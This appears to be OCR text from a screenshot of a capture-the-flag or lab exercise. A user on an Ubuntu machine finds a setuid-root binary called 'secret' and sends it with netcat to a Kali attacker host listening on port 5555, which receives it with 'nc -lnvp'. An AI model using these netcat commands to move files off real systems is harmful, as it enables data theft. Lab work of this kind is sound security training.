 File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~
mattermost@ubuntu:~/Desktop$ ls -lah
total 24K
drwxr-xr-x 2 mattermost mattermost 4.0K Jan 2 15:37 .
drwxr-xr-x 18 mattermost mattermost 4.0K Jan 6 01:13 ..
-rw-r--r-- 1 mattermost mattermost 233 Jan 2 15:37 README.md
-rwsr-xr-x 1 root root 8.4K Jan 2 15:26 secret
mattermost@ubuntu:~/Desktop$
mattermost@ubuntu:~/Desktop$ nc 192.168.1.128 5555 < secret
mattermost@ubuntu:~/Desktop$
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.1.128 netmask 255.255.255.0 broadcast 192.168.1.255
inet6 fe80::20c:29ff:fe70:7541 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:70:75:41 txqueuelen 1000 (Ethernet)
RX packets 519494 bytes 161631941 (154.1 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 650951 bytes 72514213 (69.1 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2920 bytes 2742361 (2.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2920 bytes 2742361 (2.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
root@kali:~# nc -lnvp 5555 > secret
listening on [any] 5555 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.138] 58512
^C
root@kali:~# ls
Desktop Downloads hacker Music Public secret Videos
Documents examples.desktop message Pictures README.md Templates wp.tar.gz
root@kali:~#
saulGoodman